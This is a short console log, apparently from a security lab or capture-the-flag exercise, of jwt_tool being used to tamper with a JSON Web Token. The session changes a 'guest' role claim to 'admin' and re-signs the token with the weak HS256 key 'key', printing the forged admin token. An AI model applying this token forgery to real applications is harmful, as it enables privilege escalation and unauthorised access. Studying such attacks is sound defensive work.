 D:\网工\py\jwt_tool-master>python jwt_tool.py "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiZ3Vlc3QifQ.AdxhLneoWOkeX
GQFwWUbDzS3J2W6_Re-NbZLP_SRUww" -T -S hs256 -p "key"
JWT Tool
Version 2.2.6 @ticarpi
Original JWT:
====================================================================
This option allows you to tamper with the header, contents and
signature of the JWT.
====================================================================
Token header values:
[1] typ = "JWT"
[2] alg = "HS256"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token payload values:
[1] role = "guest"
[2] *ADD A VALUE*
[3] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 1
Current value of role is: guest
Please enter new value and hit ENTER
> admin
[1] role = "admin"
[2] *ADD A VALUE*
[3] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
jwttool_bd073e2a1db5ce610c613095b8bd6045 - Tampered token - HMAC Signing:
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiYWRtaW4ifQ.AVjKNp3JWkmYQdHzpEVpAU9pfGSiwJykT31bWpQYhMY